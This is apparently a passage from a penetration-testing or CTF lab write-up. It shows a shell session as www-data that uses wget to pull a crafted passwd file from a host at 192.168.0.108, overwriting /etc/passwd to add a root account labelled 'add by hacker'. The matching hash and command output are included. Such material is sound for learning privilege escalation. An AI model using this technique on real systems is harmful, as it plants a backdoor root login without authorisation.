 www-data@ubuntu:/etc$ wget -O passwd http://192.168.0.108/passwd
wget -O passwd http://192.168.0.108/passwd
ERROR: could not open HSTS store. HSTS will be disabled.
--2019-10-03 07:42:46--  http://192.168.0.108/passwd
Connecting to 192.168.0.108:80... connected.
HTTP request sent, awaiting response... 200 OK 大写的字母O
Length: 2556 (2.5K)
Saving to: 'passwd'
passwd              100%[===================>]   2.50K  --.-KB/s    in 0s
2019-10-03 07:42:46 (172 MB/s) - 'passwd' saved [2556/2556]
www-data@ubuntu:/etc$ tail -1 /etc/passwd
tail -1 /etc/passwd
ins1ght:inoX.9v2x9xFM:0:0:add by hacker:/root:/bin/bash
www-data@ubuntu:/etc$